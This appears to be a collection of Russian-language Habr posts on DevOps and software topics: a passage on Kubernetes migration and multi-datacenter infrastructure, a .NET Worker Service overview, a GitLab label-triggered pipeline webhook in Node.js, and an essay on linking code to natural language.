* длительное восстановление схемы в случае отказа одного из «плеч»;
* человеческий фактор.
Для иллюстрации последнего достаточно передать привет товарищу, который однажды загрузил INSERT’ы в оба мастера MySQL. Мы не осуждаем этого человека: не ошибается тот, кто ничего не делает. Но после такого инцидента второй мастер стал не просто read-only, а [super-read-only](https://www.percona.com/doc/percona-server/5.6/management/super_read_only.html), чтобы как можно дальше отодвинуть человеческий фактор.
В процессе развития проекта БД MySQL выросла до 500+ Гб, то есть более, чем в десять раз. Поэтому перезаливка БД таких размеров уже начинает создавать сложности. Хотя как минимум трое человек из нашей команды могут восстановить репликацию, даже если их разбудят посреди ночи, а они будут с завязанными глазами. И вишенкой на этом торте стала простая особенность в репликации, когда MySQL, реплицируя только одну БД приложения, внезапно останавливалась от запроса на изменение пароля пользователя с мастера… И ты, ~~Брут~~ MySQL?
### Переключения на резерв. Кто ты, человек или машина?
После нескольких учебных и аварийных переключений мы осознали, что не хотим заставлять задумываться инженеров подобными вопросами.
С помощью API CDN’а удалось автоматизировать переключение upstream’ов (а их много) и снять ощутимую часть ручных действий, отнимающих время у инженера. Благодаря этому удалось сократить downtime из-за человеческого фактора в несколько раз (!).
Однако, к сожалению, в схеме master-master с БД переключение базы осталось в полуручном режиме, так как часть функциональности приложения (cron, consumers) не предполагает работу в двух дата-центрах одновременно. Поэтому всегда нужен человек, принимающий сложное решение: ждём восстановления ЦОДа и оставляем cron’ы на месте или «сжигаем мосты», отключая проблемную инфраструктуру и СУБД, пока она не наделала проблем.
Возвращаясь к теме переключения трафика: зачем ждать инженера, который посмотрит на недоступный сайт и нажмёт заветную кнопку? Оказывается, в 90% случаев мы можем не терять время и на это. Следующий шаг по автоматизации переключения upstream’ов в CDN — простые правила для primary и backup:
* Если основной upstream лёг — автоматически переключаем трафик на резерв. Но резерв оставляем в состоянии read-only (без части функциональности) — до решения дежурного инженера.
* Дежурный инженер, видя, что трафик переключился, по сути просто «фиксирует» это переключение и продолжает с другими нужными действиями — по СУБД, cron, consumer — уже в более спокойном ритме.
Звучит странно? Но спросите в отделе продаж, что лучше: полностью недоступный сайт (полная потеря трафика) или «деградация» в его работе (потеря части функций)? Для нас это решение подошло как «меньшее из зол».
Благодаря этим улучшениям инструкцией по переключению на резерв мы пользоваться почти перестали, так как автоматики было достаточно. Исключения составляют ситуации, когда автоматика не отработала штатно. Для анализа этих ситуаций предусмотрен контрольный список для проверки всех событий (действий), которые должны были произойти.
### Kubernetes
Самое время вернуться к упомянутой миграции инфраструктуры на Kubernetes. Этот процесс происходил не отдельно взятыми усилиями со стороны эксплуатации, то есть нас, а в постоянном взаимодействии с разработкой. Ключевой здесь была смена архитектуры проекта.
Достаточно простой монолит эволюционировал до большой микросервисной архитектуры. Это стало возможно благодаря:
* разработчикам, силами которых приложения стали микросервисами, соответствующими [12 факторам](https://12factor.net/);
* роли Kubernetes именно как оркестратора, управляющего жизненным циклом контейнеров (создание, пробы, перезапуск, обновление…);
* полной автоматизации CI/CD-процессов.
Процесс перехода к микросервисам происходил поэтапно: параллельно действующему монолиту запускались новые микросервисы, на которые переключалась нагрузка. Под капотом это выглядело как переключение определённых location в ingress на микросервисы, предназначенные для него. Первыми от монолита отделились сервисы, которые были наиболее критичны ко времени ответа и доступности.
Миграция сопровождалась появлением многочисленных фич, благоприятно повлиявших на жизнь всех занятых в разработке и эксплуатации. А в частности:
#### 1. Канареечные выкаты
В статье упоминалась возможность выката в резервный ЦОД для тестирования потенциально опасных релизов. Однако на резерве нет реального пользовательского трафика, а нам очень хотелось бы тестировать новые релизы и на пользователях — точнее, на некоторой их части. На помощь приходит canary deployment, в случае которого процент трафика уходит на новую версию приложения (происходит A/B-тестирование).
Чтобы [его реализацией](https://github.com/kubernetes/ingress-nginx/blob/main/docs/user-guide/nginx-configuration/annotations.md#canary) на базе ingress-nginx в Kubernetes было удобно пользоваться (самим разработчикам), в административной панели приложения появились настройки, регулирующие, сколько именно и какой именно трафик уходит на новую версию.
#### 2. Автомасштабирование consumer’ов
Иногда нужно «подкинуть угля» в какие-то функции сервиса, чтобы он смог выдать требуемую производительность в условиях ограниченных ресурсов. Речь о [HPA](https://kubernetes.io/docs/tasks/run-application/horizontal-pod-autoscale/). Понятно, что автомасштабирование идеально ложится на «резиновые» дата-центры вроде AWS/GCE/GKE. Но и в условиях фиксированного количества виртуальных машин HPA может использоваться, если имеется какой-то запас узлов для масштабирования сервисов.
Автоматическое масштабирование consumer’ов происходит в зависимости от нагрузки на них. В нашем случае источник такой метрики — Prometheus + exporter:
* Exporter собирает как бизнес-метрики приложения, так и просто размеры очередей.
* Есть N очередей, обрабатываемых разными consumer’ами. Поскольку система в целом сложна и взаимосвязана, нагрузка на каждую из очередей не всегда предсказуема.
HPA позволяет без вмешательства человека автоматически добавлять consumer’ов на внезапно активную очередь и уменьшать их количество, если нагрузка спала. Повторюсь, что это требует некоторый запас по ресурсам.
#### 3. Штатные функции Kubernetes
Kubernetes выступает по сути супервизором для приложений — он следит за их жизненным циклом: перемещение между узлами, liveness/readiness probes, rolling updates, PodDistruptionBudget… Всё это позволяет обеспечивать нужный SLA:
* В случае отказа узла Pod’ы с приложением переезжают на другой узел.
* Проверки ([probes](https://kubernetes.io/docs/tasks/configure-pod-container/configure-liveness-readiness-startup-probes/)) позволяют убирать из балансировки «призадумавшееся» приложение и дать ему «отдохнуть» или перезапустить, если оно зависло.
* [Rolling update](https://kubernetes.io/docs/tutorials/kubernetes-basics/update/update-intro/) обеспечивает плавный деплой без простоя.
* [PodDisruptionBudget](https://kubernetes.io/docs/concepts/workloads/pods/disruptions/#pod-disruption-budgets) защищает от автоматического вывода из балансировки критичного количества реплик приложения. Например, у Redis-кластера три узла — хотя бы один всегда должен быть *Ready*, чтобы можно было сделать evict Pod’ов с узла.
*Подробнее об этих возможностях Kubernetes и наших рекомендациям по их конфигурации мы писали* [*в другой статье*](https://habr.com/ru/company/flant/blog/545204/)*.*
#### 4. Штатные функции Deckhouse
В особенности — прозрачный мониторинг/статистика. Kubernetes-платформа [Deckhouse](https://deckhouse.ru/) из коробки предоставляет преднастроенные Grafana со всевозможными графиками, в том числе по RPS/response\_code для отдельных vhost/location/controller:
Вся это красота возможна благодаря тому, что «под капотом» — хорошо настроенный Prometheus, который собирает и множество других метрик. Кроме того, просто добавлять кастомные метрики, если ваше приложение может отдавать их, например, в Prometheus-формате.
Метрики и графики нужны не только для красоты: для реакции на них настроена отправка алертов через Alertmanager в нашу централизованную систему мониторинга. Каждый алерт проходит через определённые правила обработки: дедуплицируется, корректируется критичность алерта, обогащается дополнительными метками и инструкциями его обработки для инженеров.
*Тема затрагивалась в нашем докладе* [*«10 лет on-call. Чему мы научились?»*](https://habr.com/ru/company/flant/blog/484808/)*, из которого можно узнать подробности о пути алертов в системе.*
#### 5. Интеграция запуска тестов в CI
Тесты и их запуск — это большая отдельная тема для обсуждения. Поэтому лишь вкратце опишу хронологию их развития в проекте для общего понимания.
1. 2017-й. Старт проекта. CI — полуручной, тесты — полностью ручные, выполняются на ПК разработчика.
2. Конец 2017-го. Появилась автоматическая сборка — тогда ещё на dapp (это старое название [werf](https://werf.io/)). Pipeline выглядит так: Build → Stage deploy → Production deploy.
3. Весна 2018-го. Появились:
1. тест-контур и возможность заливки в него БД с production по кнопке;
2. деплой во второй ЦОД (production, холодный резерв);
3. индивидуальные окружения для разработчиков.
4. Летом и зимой того же года добавлена интеграция с Blackfire и автоматические тесты PHPStan и Selenium.
5. Весна 2020-го. Добавлены CodeSniffer, юнит-тесты, canary deployments.
6. Текущее состояние. Ещё больше разных тестов и фич: deptrack-report, phploc, code coverage, GitLab pages (внутренняя документация), acceptance-тесты на canary, sanity-тесты на canary, тесты API.
#### 6. Простое обновление PHP
Обновление с PHP 7.0 до 7.4 происходило безболезненно за счёт тестирования всех компонентов в отдельных изолированных окружениях с возможностью лёгкого отката.
Участие DevOps-инженеров/админов было минимальным и не требовало изменений со стороны инфраструктуры (да, пришлось поправить версии пакетов в `werf.yaml`). Теперь PHP обновляется полностью силами команды разработки.
Акт третий. Следуем за мечтой
-----------------------------
За минувшее время вырос как наш опыт, так и возможности клиента. Потому мы не стоим на месте, продолжая решать новые и наболевшие нерешенные проблемы.
Главная амбициозная мечта, которая осуществилась, — **мультиЦОД-решение**. Оно подразумевает:
* Не переключение между резервами, а одновременная работа в трёх разных дата-центрах со своими независимыми каналами, резервированием и зданиями.
* Балансировщик пользовательского трафика, который распределяет пользователей на 3 дата-центра. Для части внутренних сервисов уже работает с внутренним балансировщиком и некоторой магией в виде split DNS.
* Балансировщик для MySQL. А как же latency?.. Ведь это три разных дата-центра. Решение этой проблемы стало возможно благодаря тесному взаимодействию коллег из «ВсехИнструментов» и из ЦОДов. У нас появилась локальная сеть между тремя независимыми зданиями трёх дата-центров, каждый из которых соединён с остальными выделенной оптикой, благодаря чему была получена отказоустойчивая локальная сеть с минимальным latency. Это было *обязательным* условием, позволившим нам собрать три одновременно работающих MySQL-инсталляции в кластере (Percona Xtradb Cluster) — уже настоящем, т.е. синхронном, а не реплике мастер-мастер — с балансировкой в виде ProxySQL перед ними. Синхронный кластер — это довольно «капризная» история, выдвигающая серьёзные требования к оборудованию, обеспечивающему его работу.
* Балансировщик для memcache, RabbitMQ и внутренних компонентов. Общение внутренних компонентов также происходит через балансировщик, т.е. в случае отказа приложения А в первом ЦОДе из балансировки выводится только приложение А в первом ЦОДе, а приложение Б продолжает ходить в оставшиеся реплики приложения А в двух других ЦОДов. ЦОД не выводится полностью — только отказавший компонент.
Примечание: это, конечно же, не настоящее геораспределение по разным городам или континентам, так как для реализации последнего нужны совершенно другие подходы и требования к архитектуре приложения. Однако перед нами в этом проекте не стояло задачи делать подобное геораспределение — выбранные решения дают необходимый эффект при имеющейся архитектуре.
Другая большая задача — это **NFS**. Если точнее, то перенести всё содержимое — больше 3 ТБ статики и десятки миллионов файлов — к 2–3 независимым облачным провайдерам в современное объектное хранилище и забыть о синхронизации. (В процессе написания этой статьи работы уже были завершены.)
Заключение
----------
Многолетняя кооперация «Фланта» и «ВсехИнструментов» представляется нам отличным примером, как сотрудничество, начавшееся с совершенно стандартного проекта средних размеров, с течением времени вырастает до крупных масштабов, принося понятную пользу обеим сторонам.
За 5 с лишним лет нашей совместной работы «ВсеИнструменты» выросли в 5 раз. В ИТ-департаменте работают 300 сотрудников, 170 из которых — разработчики. Мы с интересом наблюдали за развитием проекта и непосредственно в этом участвовали:
* Инфраструктура разрослась от нескольких виртуальных машин, управляемых полностью вручную, до распределенного отказоустойчивого решения в трёх дата-центрах, использующего преимущества Kubernetes и сопровождаемого по модели IaC.
* Приложение эволюционировало от простого монолита до микросервисов, соответствующих 12 факторам, готовых к масштабированию и высоким нагрузкам.
* Сборка и разработка в окружении на личном компьютере, полуручной деплой были полностью автоматизированы и «обросли» многочисленными дополнениями, повышающими скорость разработки, качество кода и удобство его сопровождения.
Да, в процессе нашего совместного развития бывали ошибки, но правильные выводы из случившегося и предпринятые меры на будущее позволяют уверенно двигаться дальше, — и это замечательно! Завершая статью, хотелось бы от лица всего нашего коллектива поблагодарить коллег из «ВсехИнструментов» за все годы нашего увлекательного сотрудничества.
P.S.
----
Читайте также в нашем блоге:
* [«Как мы помогли cybersport.ru справиться с The International 10»](https://habr.com/ru/company/flant/blog/590975/);
* [«Переехать в Kubernetes и платить за инфраструктуру вдвое меньше? История Adapty»](https://habr.com/ru/company/flant/blog/587814/);
* [«Как правильно сделать Kubernetes (обзор и видео доклада)»](https://habr.com/ru/company/flant/blog/562246/). | https://habr.com/ru/post/711348/ | null | ru | null |
# Worker Service в .NET Core 3: что такое и зачем нужно
В .NET Core 3 появился новый шаблон проекта под названием Worker Service. Этот шаблон разработан, чтобы дать вам отправную точку для создания кроссплатформенных сервисов. В качестве альтернативного варианта использования: он дает очень хорошую среду для создания консольных приложений, которая идеально подходит для контейнеров и микросервисов.
[](http://devblogs.microsoft.com/premier-developer/wp-content/uploads/sites/31/2019/12/word-image.png)
Подробнее о некоторых из преимуществ использования этого шаблона читайте под катом.

Внедрение зависимости
---------------------
Шаблон Worker Service настраивает контейнер для внедрения зависимостей по умолчанию, готовый для использования. Это огромное преимущество по сравнению с общим шаблоном консоли.
Добавление служб включает обновление метода *ConfigureServices* в файле *Program.cs*:
```
Host.CreateDefaultBuilder(args)
.ConfigureServices((hostContext, services) =>
{
services.AddTransient();
services.AddHostedService();
});
```
Конфигурация
------------
Те же настройки провайдеров конфигурации для ASP.NET Core дублируются здесь для Worker Services. Это дает нам мощную и знакомую среду для хранения информации о конфигурации:
1. appsettings.json
2. appsettings.{среда}.json
3. User Secrets (только разработка)
4. Переменные среды
5. Аргументы командной строки
Для получения дополнительной информации о каждом из провайдеров, пожалуйста, смотрите мою предыдущую статью, размещенную [здесь](https://devblogs.microsoft.com/premier-developer/order-of-precedence-when-configuring-asp-net-core/).
Логирование
-----------
Аналогично, провайдеры журналов были настроены в соответствии с настройками по умолчанию для ASP.Net Core, предоставляя вам следующих провайдеров:
1. Console
2. Debug
3. EventSource
4. EventLog (только при запуске на Windows)
Вы можете добавить провайдеров логирования, добавив метод *ConfigureLogging* к объекту *Host* в *Program.cs*:
```
Host.CreateDefaultBuilder(args)
.ConfigureServices((hostContext, services) =>
{
services.AddHostedService();
})
.ConfigureLogging(logging =>
{
logging.ClearProviders();
logging.AddConsole();
});
```
Для получения дополнительной информации изучайте [документацию](https://docs.microsoft.com/aspnet/core/fundamentals/logging/?view=aspnetcore-3.0) по ASP.NET Core.
Worker Startup Class
--------------------
Наконец, в файле *Worker.cs* будет существовать основная часть вашего кода. В базовом классе *BackgroundService* есть 3 переопределяемых метода, которые позволяют связать себя с жизненным циклом приложения:
ExecuteAsync – абстрактный метод, используемый в качестве основной точки входа для вашего приложения. Если этот метод прерывается, приложение закрывается.
StartAsync – Виртуальный метод, который, при переопределении, вызывается при запуске службы и может использоваться для одноразовой настройки ресурсов.
StopAsync – Виртуальный метод, который вызывается, когда приложение закрывается, и является хорошим местом для освобождения ресурсов и удаления объектов.
Итого
-----
Новый шаблон Worker Service в .NET Core 3 создает среду хостинга, которая хорошо подходит для консольных приложений, микросервисов, контейнерных приложений и кроссплатформенных фоновых сервисов. Хотя эти преимущества можно настроить и независимо от шаблона, Worker Service предоставляет согласованную среду запуска для использования с ASP.NET Core и консольными приложениями. | https://habr.com/ru/post/480222/ | null | ru | null |
# Gitlab CI — использование label для управления пайплайнами в небольших командах
Итак, вы - лид в команде из, скажем, 5-6 разработчиков и 2-3 тестировщика, возникает проблема - как тестировать задачи, запускать тесты по веткам, желательно не толкаясь локтями на одном стенде и не потратив недели на настройку и поддержку инфраструктуры. Сегодня расскажу о подходе, к которому сам пришел, оказавшись в такой ситуации.
Первым делом рассмотрим опции:
1. Использование заранее созданных веток для разных целей, скажем, master, dev и test. Этот подход самый простой в реализации, но его минус - он плохо масштабируется. Тестировщикам придется делить один стенд для работы, кроме того, вливать больше одной ветки для тестирования в dev - чревато конфликтами и беспорядком в git. Создавать же еще больше технических веток - еще больший хаос в гите.
2. Собирать каждую ветку в свой полноценный стенд, qa-xxx.dev.xxx.com . Это самый зрелый и удобный для использования вариант, вот только для маленьких команд он непосильно сложен, особенно если среди вас нет девопса. Вам нужно будет разобраться с автоматизацией выдачи SSL сертификатов, настройкой DNS, nginx, подчисткой старых веток и так далее.
3. Компромиссный вариант. Собирать каждую ветку по отдельности, но по запросу и на заранее созданные инстансы, test-1, test-2 и так далее. При необходимости масштабирования, создавать новые стенды руками. Кажется, это то, что нужно, вот только как это реализовать? Об этом и пойдет речь ниже.
Для "маршрутизации" веток на инстансы мы используем labels. Выглядит это следующим образом:
Назначение label на ветку автоматически запускает пайплайн с нужными параметрами. Но есть нюанс - оказывается, gitlab не позволяет запускать пайплайны по триггеру на добавление / удаление лейбла. Все, что позволяет gitlab - это выставить ограничение на запуск пайплайна при *создании* MR, что не совсем подходит - обычно сборка ветки происходит не сразу после его создания.
Хорошая новость в том, что это все-таки возможно - с помощью pipeline triggers и webhooks. Мы просто слушаем события merge request events и триггерим пайплайн в двух случаях: добавление label к ветке и добавление новых коммитов к ветке с нужными label.
Первым делом создаем pipeline trigger token в Settings > CI/CD > Pipeline triggers.
Наш pipeline trigger - по сути микросервис, который принимает вебхуки и по необходимости запускает пайплайны.
Вот его код
```
const axios = require('axios')
var express = require('express');
var router = express.Router();
router.post('/', async function (req, res) {
const requestBody = req.body
const labelRegex = /^test-\d+$/
let label
// If MR is open
if (!['opened', 'locked'].includes(requestBody.object_attributes.state)) {
res.send({
'message': 'invalid status',
'status': requestBody.object_attributes.state
})
return;
}
if (!requestBody.changes.labels) {
// No changes in labels or new commits
if (!requestBody.changes.updated_at && Object.keys(requestBody.changes).length > 0) {
res.send({
'message': 'The change is empty',
})
return;
}
label = requestBody.labels
.filter(label => label.title.match(labelRegex))
.map(label => label.title)[0]
} else {
// Find a changed label
label = requestBody.changes.labels.current
.filter(label => label.title.match(labelRegex))
.filter(label => !requestBody.changes.labels.previous.find(lbl => lbl.id === label.id))
.map(label => label.title)[0]
}
if (!label) {
res.send({
message: 'label not found'
})
return;
}
await axios.post(`https://gitlab.com/api/v4/projects/${process.env.PROJECT_ID}/trigger/pipeline`, {
token: process.env.ACCESS_TOKEN,
ref: requestBody.object_attributes.source_branch,
variables: {
TEST_INSTANCE: label,
CI_MERGE_REQUEST_LABELS: requestBody.labels?.map(label => label.title).join(',') ?? ''
}
})
res.send({
'message': 'success'
})
});
module.exports = router;
```
Осталось только добавить вебхук в гитлабе в Settings > Webhooks:
Gitlab предоставляет доступ к логам, так что в случае проблем их можно довольно легко отладить:
Все! Теперь просто присвойте label test-N вашей ветке и вебхук запустит пайплайн. Из приятных бонусов: скрипт также передает все остальные назначенные label-ы через запятую, что позволяет дополнительно задавать на лету переменные окружения, например, вы можете через label управлять, пересоздавать ли БД с нуля или использовать сохраненные данные, и так далее.
Заключение
----------
Конечно, этот способ не идеален и масштабируется лишь ограниченно. Если вам не хватает пяти стендов для тестирования, возможно, вам стоит задуматься о более продвинутой схеме. Однако, для небольших команд подход обеспечивает неплохой development experience, позволяет полноценно тестировать в независимых окружениях и не накладывает ограничений на разработку. | https://habr.com/ru/post/674932/ | null | ru | null |
# Говорит ли ваш код по-русски?
Да, это пока не широко распространено. Обработка естественного языка еще недостаточно развита и не интегрирована с разработкой. Также, как нет и удобных способов интегрировать код с поиском или виртуальным помощником (таким как Siri). Голосовые команды имитируют GUI пути (щелчок-открыть-щелчок). Семантический Веб пытается познакомить приложения со смыслом, но все еще не может достигнуть широкой аудитории. Behavior-driven development (BDD) полагается на DSL (предметно-ориентированный язык), который близок к естественному, но этого все еще недостаточно, чтобы научить ваш код говорить.
Однако ваш код может взаимодействовать с естественным языком уже сегодня, правда не используя существующие подходы. Современные технологии не понимают естественный язык и непонятно, когда это станет возможным. Поэтому нам необходим иной подход:
* который будет адаптирован к естественному языку
* которому будет легко обучить широкий круг людей
* который может выступать связующим звеном между естественным языком и компьютерными сущностями
* который сможет создавать окружение в как можно большем количестве областей программной инженерии
### Адаптация
Представьте, что вы пытаетесь понять, что означает "бррх" на одном из космических языков, базируясь на следующих фактах: (а) "бррх" является экземпляром "эюяя", (б) "бррх" имеет атрибуты "длины" и "ввррх", он может "передвигаться" и "ггрхться", (в) "бррх" является существительным. Вы можете связать эти факты в семантическую сеть, вы можете создать словарь и онтологию на их основе, вы можете найти "бррх" в поиске (основанном на релевантности), вы можете поговорить об этом с виртуальным помощником (который ответит, что "бррх это же эюяя, знаешь ли"), вы можете даже разбить "бррх вврхнулся гхратцем" на подлежащее-сказуемое-дополнение. Но ни один из этих методов не способен это слово. Настоящее понимание приходить только тогда, когда слова (и смысл за ними) объяснены в терминах, которые нам знакомы, т.е. мы понимаем на что они похожи. "бррх — это синий росток овоще-фрукта" является примером такого объяснения (а "овоще-фрукт" является примером того, что не существует, но что мы можем приблизительно представить). И настоящая проблема в том, что у нас нет технологий, которые работают с такими определениями.
Релевантность является слишком неопределенной и ее результаты — всего лишь статистические догадки. Релевантность между "планетой", "сферой", "звездой", "пылевым облаком" и "физикой" не слишком помогают понять, что же такое планета, хотя бы потому, что эти слова могут относиться не только к "планете". Тогда как "планета — это астрономический объект, вращающийся вокруг звезды" помогает, т.к. базируется на схожести.
Недостаток обработки естественного языка заключается в том, что она излишне полагается на правила естественного языка. Эти правила необходимы, чтобы текст был грамматически правильным, но не может помочь пониманию смысла во всех ситуациях. "Юпитер вращается по орбите", "орбита Юпитера", "вращение Юпитера по орбите" весьма близки по смыслу. Различение статической природы Юпитера и динамической природы орбиты весьма условно и зависит от обстоятельств или контекста. Что действительно важно — это (а) что такое "Юпитер", (б) что такое "орбита", (в) чем является их сочетание. Но в тексте обычно нет информации об этом.
Любой подход, который работает со словарями и онтологиями (или классами/объектами и т.п.), обладает другим недостатком. Он выражает отношения предметной области (включая схожесть), но слабо связан с естественным языком. И, соответственно, не выражает некоторых характеристик, которые присущи внешнему миру и познанию, которые выражены в естественном языке. Даже продвинутый подход [Семантического Веба](https://en.wikipedia.org/wiki/Object_%28computer_science%29#The_Semantic_Web) имеет ограничения: (а) хотя он утверждает, что может менять классы и принадлежность к ним во время исполнения, но это не может быть полностью сделано, т.к. за основу берутся словари и онтологии, определенных на этапе дизайна, (б) URI необходимы для идентификации, (в) OWL декларации необходимы для смысла, (г) семантические системы рассуждений (reasoners) необходимы для классификации и проверки непротиворечивости.
Поэтому, нам необходим альтернативный подход, который будет:
* Использовать сбалансированную схожесть (в форме неоднозначного естественного языка, чья неоднозначность будет устраняться насколько это возможно)
* Иметь компонентную структуру, используя результаты устранения неоднозначностей (явные границы между идентификаторами, явно выраженные отношения)
* Полагаться на дружественный человеку естественный язык (против машинно дружественных идентификаторов как livesIn, countryID и т.п.)
* Выборочно использовать словари и онтологии
* Иметь неограниченную гибкость (способность применять утверждения не только к вещам, к которым они предназначались изначально, но также к похожим на них), присущую естественному языку
* Иметь неограниченную расширяемость (способность изменять модель, чтобы предоставить более детальное или более сжатое описание в любой момент времени), присущую естественному языку
* Вовлекать людей для классификации, проверки непротиворечивости, рассуждений, и т.п.
**Итого**:
Адаптация к естественному языку подразумевает не буквальное его использование, а скорее баланс между его неоднозначностью и точностью, присущей компьютерным подходам.
### Обучение
Что может облегчить изучение данного подхода? Во-первых, уже упомянутое использование идентификаторов естественного языка. Во-вторых, устранение неоднозначностей естественного языка. В-третьих, послабление правил. В-четвертых, маркап текста. Почему именно эти пункты?
Идентификаторы естественного языка для носителя языка в большинстве случаев не требуют дополнительного обучения. Устраненные неоднозначности (границы между идентификаторами, явные отношения) просто экономят время для других читателей/потребителей информации (которым не надо делать то же самое в процессе использования). Послабление правил позволяет совместно работать пользователям с разными уровнями знаний. Например, "Юпитер является экземпляром планеты" не столь очевидно для многих пользователей, тогда как "Юпитер — это планета" очевидно для большинства. Маркап текста нужен, т.к. он может быть использован прозрачно (и быть даже невидимым для пользователей, например: [Какой](http://meaning:{_} {является}) [диаметр](http://meaning:{чего} планеты) [планеты](http://meaning:{имеет} диаметр)?) и позволяет зафиксировать смысл как только он распознан создателем информации.
Это существенно отличается от того, что уже есть в программировании и других семантических технологиях. Идентификаторы представляют собой не всегда распознаваемые аббревиатуры, естественный язык не обрабатывается или доступен в виде эзотерических результатов, правила очень строгие, нет маркапа текста. Возьмем Семантический Веб для [примера](https://developer.marklogic.com/learn/semantics-exercises/hello-world). URI могут быть читаться людьми до некоторый степени. Триплеты (подлежащее-сказуемое-дополнение) пытаются имитировать естественный язык, но получаемый результат сложно прочитать человеку. Тяжеловесные стандарты полны множеством правил. Альтернативой, предположительно, являются [Notation3](https://en.wikipedia.org/wiki/Notation3) и [Turtle](https://www.w3.org/TR/turtle/), которые вроде бы должны легко читаться людьми. Но и здесь мы опять видим "дружественные человеку" URI и названия вроде dc:title (что может выглядеть читаемым в данном примере, но будет dc\_fr12:ttl в другом). [Микроформаты](https://en.wikipedia.org/wiki/Microformat) предлагают немного иной подход, который может использоваться только в HTML, и который, в конце концов, является разновидностью предметно-ориентированного языка (DSL). DSL хотя и рассматривается как многообещающее направление, но имеет свои [достоинства и недостатки](https://en.wikipedia.org/wiki/Domain-specific_language#Advantages_and_disadvantages), где последние могут быть объяснены одной фразой: необходимость знания нового языка. Во всех случаях мы видим, что обучение является очень важным фактором, которым мы просто не можем пренебречь.
**Итого**:
Восходящий, постепенный подход с ослабленными правилами позволяет стартовать буквально с нуля, как это возможно во многих языках программирования. Можно начать работать со словами естественного языка и отношениями, которые могут быть ограничены буквально двумя-тремя самыми важными. Это минимизирует необходимость в сложной, дорогой и недостаточно надежной (с точки зрения понимания текста) обработке естественного языка. Распознавание идентификаторов и основных отношений — более простая задача, чем распознавание существительных-глаголов-прилагательных-наречий или триплетов (подлежащее-сказуемое-дополнение) или определений классов/полей/методов. Это может быть сделано и использовано без дополнительного анализа как людьми, так и алгоритмами.
### Связующее звено
Что делает функция getBallVolume(diameter)? Классическая интерпретация заключается в соотношении выхода и входа в виде описании как "Возвращает объем шара в соответствии с диаметром". В терминах естественного языка это может быть выражено как вопрос "Какой объем шара?" или "Какой объем шара с диаметром равным X?" или в виде предложения, упомянутого выше. Чтобы связать функцию с естественным языком нам нужно связать вход и выход функции с, соответственно, входом и выходом в естественном языке. Как это сделать? Вопрос может быть разделен на значимые идентификаторы и отношения: "Какой {является} объем {чего} шара?", где (1) выход функции соотносится с "какой" или неизвестным, (2) вход функции соотносится с "объем {чего} шара" или "шар {имеет} объем", (3) отношения "{является}" и "{чего}"/"{имеется}" связывают идентификаторы входа и выхода. Теперь мы можем написать тест при помощи [библиотеки meaningful.js](https://github.com/meaningfuljs/meaningfuljs):
```
meaningful.register({
func: getBallVolume,
question: 'Какой {_} {является} объем {чего} шара',
input: [ { name: 'диаметр' } ]
});
expect(meaningful.query('Какой {_} {является} объем {чего} шара {имеет} диаметр {имеет значение} 2')).
toEqual([ 4.1887902047863905 ]);
```
